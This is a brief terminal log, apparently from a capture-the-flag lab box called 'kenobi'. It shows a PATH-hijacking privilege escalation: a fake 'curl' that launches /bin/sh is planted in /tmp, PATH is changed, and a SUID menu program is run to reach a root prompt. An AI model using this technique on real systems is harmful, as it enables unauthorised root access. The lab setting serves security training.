 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id